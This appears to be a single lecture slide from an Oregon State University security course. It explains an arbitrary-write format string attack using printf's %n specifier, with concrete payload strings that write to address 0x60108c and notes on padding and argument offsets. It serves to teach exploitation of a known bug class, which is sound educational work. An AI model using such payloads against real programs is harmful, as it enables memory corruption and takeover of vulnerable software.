 Arbitrary Write via FSV (%n)

• “%22136x%7$n%48060x%8$nAA”

• Why AA? To make the entire thing 24 bytes (multiples of 8)

• And then, we will attach 0x60108c

• “%22136x%10$n%48060x%11$n\x8c\x10\x60\x00\x00\x00\x00\x00\x8e\x10\x60\x00\x00\x00\x00\x00”

• Why does this work?

• printf will process all colored parts and \x8c\x10\x60

• it will stop printing once it sees \x00

• But %10$n and %11$n works…

• Why 10 and 11? We printed 24 (24/8 == 3) bytes (+3)

Oregon State University